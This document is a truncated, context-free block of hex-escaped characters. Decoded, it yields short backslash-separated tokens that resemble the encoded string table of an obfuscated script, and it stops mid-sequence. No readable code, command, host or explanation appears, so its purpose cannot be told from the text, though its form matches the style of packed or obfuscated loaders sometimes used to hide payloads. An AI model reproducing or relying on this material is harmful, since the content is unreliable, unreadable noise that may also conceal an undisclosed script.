c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x